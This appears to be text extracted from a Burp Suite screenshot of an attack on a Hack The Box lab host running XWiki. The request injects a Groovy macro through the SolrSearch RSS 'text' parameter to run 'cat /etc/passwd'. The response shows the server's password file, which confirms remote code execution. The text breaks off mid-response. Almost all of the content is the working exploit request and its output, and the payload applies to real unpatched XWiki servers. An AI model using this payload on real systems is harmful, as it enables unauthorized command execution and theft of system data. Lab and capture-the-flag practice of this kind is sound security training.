 Request
Pretty Raw Hex
\n
1 GET /xwiki/bin/get/Main/SolrSearch?media=rss&text=
%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passwd%22.
execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d HTTP/1.1
2 Host: wiki.editor.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=node01e6xzcv890r5u19azknz2jteh9.node0
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Expires: Wed, 31 Dec 1969 23:59:59 GMT
13
14 <p>
&lt;?xml version="1.0" encoding="UTF-8"?&gt;<br/>
&lt;rss xmlns:dc="<span class="wikiexternallink">
<a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.1/">
<span class="wikigeneratedlinkcontent">
http://purl.org/dc/elements/1.1/
</span>
</a>
</span>
" version="2.0"&gt;<br/>
&nbsp;&nbsp;&lt;channel&gt;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;RSS feed for search on
[}}}root:x:0:0:root:/root:/bin/bash<br/>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>
bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>
sync:x:4:65534:sync:/bin:/bin/sync<br/>
games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/>
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/>
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br/>
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br/>
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>
systemd-network:x:101:102:systemd Network Management<sub>